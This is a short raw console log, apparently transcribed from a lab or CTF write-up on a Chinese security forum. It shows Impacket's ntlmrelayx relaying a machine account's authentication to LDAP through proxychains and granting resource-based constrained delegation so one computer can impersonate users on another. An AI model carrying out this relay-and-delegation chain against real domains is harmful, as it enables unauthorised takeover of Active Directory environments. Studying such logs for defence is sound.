 [proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.11.6
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.6:389 ... OK
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy
先知社区